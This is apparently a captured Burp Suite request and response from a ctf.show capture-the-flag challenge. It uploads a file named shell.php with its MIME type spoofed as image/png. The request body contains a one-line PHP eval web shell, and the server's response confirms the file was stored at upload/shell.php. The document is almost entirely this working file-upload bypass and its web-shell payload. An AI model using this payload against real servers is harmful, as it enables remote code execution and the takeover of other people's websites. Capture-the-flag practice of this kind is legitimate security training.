 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: 1a3eab00-e30a-4ae8-8d2a-eb696f42b744.challenge.ctf.show
3 Content-Length : 204
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="100"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary3a3A0OyF2PTCBTqm
7 X-Requested-With : XMLHttpRequest
8 Sec-Ch-Ua-Mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
10 Sec-Ch-Ua-Platform : "Windows"
11 Origin:
https://1a3eab00-e30a-4ae8-8d2a-eb696f42b744.challenge.ctf.show
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://1a3eab00-e30a-4ae8-8d2a-eb696f42b744.challenge.ctf.show/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Connection : close
19
20 ------WebKitFormBoundary3a3A0OyF2PTCBTqm
21 Content-Disposition : form-data ; name ="file "; filename ="shell.php "
22 Content-Type : image/png
23
24 <?=eval($_POST['1']);?>
25 ------WebKitFormBoundary3a3A0OyF2PTCBTqm--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 26 Jan 2025 08:24:27 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
fied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 36
13
14 {"code":0,"msg":"upload\/shell.php"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求头(Request Headers) 17
Response Headers 11